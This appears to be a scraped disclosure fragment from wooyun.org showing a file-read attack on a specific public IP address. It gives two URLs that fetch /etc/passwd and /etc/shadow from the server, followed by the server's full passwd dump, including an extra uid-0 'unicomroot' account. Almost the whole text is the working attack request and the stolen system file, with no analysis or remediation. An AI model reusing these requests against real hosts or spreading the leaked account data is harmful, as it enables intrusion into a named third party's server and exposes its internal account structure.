 http://114.247.0.68//etc/passwd
http://114.247.0.68//etc/shadow
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:
#uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
rpm:x:37:37::/var/lib/rpm:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
ais:x:39:39:openais Standards Based Cluster Framework:/:/sbin/nologin
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
distcache:x:94:94:Distcache:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
ldap:x:55:55:LDAP User:/var/lib/ldap:/bin/false
pcap:x:77:77::/var/arpwatch:/sbin/nologin
apache:x:48:48:Apache:/var/www:/sbin/nologin
rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin
exim:x:93:93::/var/spool/exim:/sbin/nologin
avahi:x:70:70:Avahi daemon:/:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:4294967294:4294967294:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
webalizer:x:67:67:Webalizer:/var/www/usage:/sbin/nologin
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
xfs:x:43:43:X Font Server:/etc/X11/fs:/sbin/nologin
hacluster:x:17:65::/var/lib/heartbeat/cores/hacluster:/bin/bash
unicomroot:x:0:0::/home/unicomroot:/bin/bash
unicomyw:x:501:0::/home/unicomyw:/bin/bash
#onewaveyw:x:502:502::/home/onewaveyw:/bin/bash
www.wooyun.org